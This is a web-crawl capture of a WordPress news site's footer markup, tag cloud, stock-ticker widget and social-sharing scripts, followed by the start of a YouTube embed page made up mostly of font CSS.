<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,676 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,676 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,541 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,250 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,111 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (3,996 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,047 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,315 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,588 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,168 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,633 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,488 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,733 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,673 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,541 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (61,920 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,270 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="a6eaa7074c37b0e9db4da559-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="a6eaa7074c37b0e9db4da559-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/05\/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama\/":518436,"https:\/\/www.newsbuyback.com\/2026\/01\/us-role-in-mediating-conflict-very-important-analysis\/":708804};
	</script>
							<script type="a6eaa7074c37b0e9db4da559-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="a6eaa7074c37b0e9db4da559-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="a6eaa7074c37b0e9db4da559-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="a6eaa7074c37b0e9db4da559-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="a6eaa7074c37b0e9db4da559-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"518436","data_nonce":"a270e8313c"};
/* ]]> */
</script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"518436\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "518436" ]);
/* ]]> */
</script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="a6eaa7074c37b0e9db4da559-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 1/23 queries in 0.147 seconds using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-17 21:01:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/PkmpHFpH1I4?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 48766
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="STdD_78LvJtW7isePrE1GA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="3_YpPrZa9tBDWJPpHXpbWg">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA